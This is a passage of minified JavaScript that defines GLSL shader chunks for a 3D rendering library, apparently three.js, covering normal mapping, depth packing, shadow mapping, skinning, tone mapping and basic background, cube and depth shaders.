USE_MORPHTARGETS\n\ttransformed *= morphTargetBaseInfluence;\n\ttransformed += morphTarget0 * morphTargetInfluences[ 0 ];\n\ttransformed += morphTarget1 * morphTargetInfluences[ 1 ];\n\ttransformed += morphTarget2 * morphTargetInfluences[ 2 ];\n\ttransformed += morphTarget3 * morphTargetInfluences[ 3 ];\n\t#ifndef USE_MORPHNORMALS\n\ttransformed += morphTarget4 * morphTargetInfluences[ 4 ];\n\ttransformed += morphTarget5 * morphTargetInfluences[ 5 ];\n\ttransformed += morphTarget6 * morphTargetInfluences[ 6 ];\n\ttransformed += morphTarget7 * morphTargetInfluences[ 7 ];\n\t#endif\n#endif",normal_fragment_begin:"#ifdef FLAT_SHADED\n\tvec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\n\tvec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t#endif\n\t#ifdef USE_TANGENT\n\t\tvec3 tangent = normalize( vTangent );\n\t\tvec3 bitangent = normalize( vBitangent );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\ttangent = tangent * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t\tbitangent = bitangent * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t#endif\n\t\t#if defined( TANGENTSPACE_NORMALMAP ) || defined( USE_CLEARCOAT_NORMALMAP )\n\t\t\tmat3 vTBN = mat3( tangent, bitangent, normal );\n\t\t#endif\n\t#endif\n#endif\nvec3 geometryNormal = normal;",normal_fragment_maps:"#ifdef OBJECTSPACE_NORMALMAP\n\tnormal = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( TANGENTSPACE_NORMALMAP )\n\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\n\tmapN.xy *= normalScale;\n\t#ifdef USE_TANGENT\n\t\tnormal = normalize( vTBN * mapN );\n\t#else\n\t\tnormal = perturbNormal2Arb( -vViewPosition, normal, mapN );\n\t#endif\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd() );\n#endif",normalmap_pars_fragment:"#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef OBJECTSPACE_NORMALMAP\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( TANGENTSPACE_NORMALMAP ) || defined ( USE_CLEARCOAT_NORMALMAP ) )\n\tvec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm, vec3 mapN ) {\n\t\tvec3 q0 = vec3( dFdx( eye_pos.x ), dFdx( eye_pos.y ), dFdx( eye_pos.z ) );\n\t\tvec3 q1 = vec3( dFdy( eye_pos.x ), dFdy( eye_pos.y ), dFdy( eye_pos.z ) );\n\t\tvec2 st0 = dFdx( vUv.st );\n\t\tvec2 st1 = dFdy( vUv.st );\n\t\tfloat scale = sign( st1.t * st0.s - st0.t * st1.s );\n\t\tvec3 S = normalize( ( q0 * st1.t - q1 * st0.t ) * scale );\n\t\tvec3 T = normalize( ( - q0 * st1.s + q1 * st0.s ) * scale );\n\t\tvec3 N = normalize( surf_norm );\n\t\tmat3 tsn = mat3( S, T, N );\n\t\tmapN.xy *= ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\treturn normalize( tsn * mapN );\n\t}\n#endif",clearcoat_normal_fragment_begin:"#ifdef CLEARCOAT\n\tvec3 clearcoatNormal = geometryNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vUv ).xyz * 2.0 - 1.0;\n\tclearcoatMapN.xy *= clearcoatNormalScale;\n\t#ifdef USE_TANGENT\n\t\tclearcoatNormal = normalize( vTBN * clearcoatMapN );\n\t#else\n\t\tclearcoatNormal = perturbNormal2Arb( - vViewPosition, clearcoatNormal, clearcoatMapN );\n\t#endif\n#endif",clearcoat_normalmap_pars_fragment:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif",packing:"vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256.,  256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec4 pack2HalfToRGBA( vec2 v ) {\n\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ));\n\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w);\n}\nvec2 unpackRGBATo2Half( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float linearClipZ, const in float near, const in float far ) {\n\treturn linearClipZ * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn (( near + viewZ ) * far ) / (( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float invClipZ, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * invClipZ - far );\n}",premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",dithering_fragment:"#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",dithering_pars_fragment:"#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",roughnessmap_fragment:"float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat texture2DShadowLerp( sampler2D depths, vec2 size, vec2 uv, float compare ) {\n\t\tconst vec2 offset = vec2( 0.0, 1.0 );\n\t\tvec2 texelSize = vec2( 1.0 ) / size;\n\t\tvec2 centroidUV = ( floor( uv * size - 0.5 ) + 0.5 ) * texelSize;\n\t\tfloat lb = texture2DCompare( depths, centroidUV + texelSize * offset.xx, compare );\n\t\tfloat lt = texture2DCompare( depths, centroidUV + texelSize * offset.xy, compare );\n\t\tfloat rb = texture2DCompare( depths, centroidUV + texelSize * offset.yx, compare );\n\t\tfloat rt = texture2DCompare( depths, centroidUV + texelSize * offset.yy, compare );\n\t\tvec2 f = fract( uv * size + 0.5 );\n\t\tfloat a = mix( lb, lt, f.y );\n\t\tfloat b = mix( rb, rt, f.y );\n\t\tfloat c = mix( a, b, f.x );\n\t\treturn c;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbvec4 inFrustumVec = bvec4 ( shadowCoord.x >= 0.0, shadowCoord.x <= 1.0, shadowCoord.y >= 0.0, shadowCoord.y <= 1.0 );\n\t\tbool inFrustum = all( inFrustumVec );\n\t\tbvec2 frustumTestVec = bvec2( inFrustum, shadowCoord.z <= 1.0 );\n\t\tbool frustumTest = all( frustumTestVec );\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tshadow = (\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DShadowLerp( shadowMap, shadowMapSize, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn shadow;\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\tfloat dp = ( length( lightToPosition ) - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\tdp += shadowBias;\n\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\treturn (\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#else\n\t\t\treturn texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t#endif\n\t}\n#endif",shadowmap_pars_vertex:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 spotShadowMatrix[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",shadowmap_vertex:"#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tvSpotShadowCoord[ i ] = spotShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * worldPosition;\n\t}\n\t#endif\n#endif",shadowmask_pars_fragment:"float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLight directionalLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tshadow *= all( bvec2( directionalLight.shadow, receiveShadow ) ) ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLight spotLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tshadow *= all( bvec2( spotLight.shadow, receiveShadow ) ) ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowBias, spotLight.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\n\t}\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLight pointLight;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tshadow *= all( bvec2( pointLight.shadow, receiveShadow ) ) ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#endif\n\t#endif\n\treturn shadow;\n}",skinbase_vertex:"#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\t#ifdef BONE_TEXTURE\n\t\tuniform highp sampler2D boneTexture;\n\t\tuniform int boneTextureSize;\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tfloat j = i * 4.0;\n\t\t\tfloat x = mod( j, float( boneTextureSize ) );\n\t\t\tfloat y = floor( j / float( boneTextureSize ) );\n\t\t\tfloat dx = 1.0 / float( boneTextureSize );\n\t\t\tfloat dy = 1.0 / float( boneTextureSize );\n\t\t\ty = dy * ( y + 0.5 );\n\t\t\tvec4 v1 = texture2D( boneTexture, vec2( dx * ( x + 0.5 ), y ) );\n\t\t\tvec4 v2 = texture2D( boneTexture, vec2( dx * ( x + 1.5 ), y ) );\n\t\t\tvec4 v3 = texture2D( boneTexture, vec2( dx * ( x + 2.5 ), y ) );\n\t\t\tvec4 v4 = texture2D( boneTexture, vec2( dx * ( x + 3.5 ), y ) );\n\t\t\tmat4 bone = mat4( v1, v2, v3, v4 );\n\t\t\treturn bone;\n\t\t}\n\t#else\n\t\tuniform mat4 boneMatrices[ MAX_BONES ];\n\t\tmat4 getBoneMatrix( const in float i ) {\n\t\t\tmat4 bone = boneMatrices[ int(i) ];\n\t\t\treturn bone;\n\t\t}\n\t#endif\n#endif",skinning_vertex:"#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix  = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nuniform float toneMappingWhitePoint;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn toneMappingExposure * color;\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\n#define Uncharted2Helper( x ) max( ( ( x * ( 0.15 * x + 0.10 * 0.50 ) + 0.20 * 0.02 ) / ( x * ( 0.15 * x + 0.50 ) + 0.20 * 0.30 ) ) - 0.02 / 0.30, vec3( 0.0 ) )\nvec3 Uncharted2ToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( Uncharted2Helper( color ) / Uncharted2Helper( vec3( toneMappingWhitePoint ) ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( ( color * ( 2.51 * color + 0.03 ) ) / ( color * ( 2.43 * color + 0.59 ) + 0.14 ) );\n}",uv_pars_fragment:"#if ( defined( USE_UV ) && ! defined( UVS_VERTEX_ONLY ) )\n\tvarying vec2 vUv;\n#endif",uv_pars_vertex:"#ifdef USE_UV\n\t#ifdef UVS_VERTEX_ONLY\n\t\tvec2 vUv;\n\t#else\n\t\tvarying vec2 vUv;\n\t#endif\n\tuniform mat3 uvTransform;\n#endif",uv_vertex:"#ifdef USE_UV\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n#endif",uv2_pars_fragment:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvarying vec2 vUv2;\n#endif",uv2_pars_vertex:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tattribute vec2 uv2;\n\tvarying vec2 vUv2;\n\tuniform mat3 uv2Transform;\n#endif",uv2_vertex:"#if defined( USE_LIGHTMAP ) || defined( USE_AOMAP )\n\tvUv2 = ( uv2Transform * vec3( uv2, 1 ) ).xy;\n#endif",worldpos_vertex:"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP )\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",background_frag:"uniform sampler2D t2D;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\tgl_FragColor = mapTexelToLinear( texColor );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",background_vert:"varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",cube_frag:"#include <envmap_common_pars_fragment>\nuniform float opacity;\nvarying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main() {\n\tvec3 vReflect = vWorldDirection;\n\t#include <envmap_fragment>\n\tgl_FragColor = envColor;\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n}",cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",depth_frag:"#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\t#include <clipping_planes_fragment>\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include 